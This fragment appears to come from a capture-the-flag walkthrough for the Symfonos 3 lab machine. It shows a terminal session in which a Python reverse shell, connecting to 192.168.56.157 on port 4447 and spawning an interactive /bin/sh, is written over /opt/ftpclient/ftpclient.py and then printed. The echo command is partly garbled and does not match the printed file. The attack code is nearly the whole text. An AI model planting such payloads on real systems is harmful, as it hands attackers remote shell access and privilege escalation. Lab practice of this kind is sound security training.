 hades@symfonos3:~$ echo -e 'import socket,subprocess,os\ns = socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("192.168.56.157",4447)
(),2)\np = subprocess.call(["/bin/sh","-i"])' > /opt/ftpclient/ftpclient.py
hades@symfonos3:~$ cat /opt/ftpclient/ftpclient.py
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.56.157",4447))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh","-i"])
hades@symfonos3:~$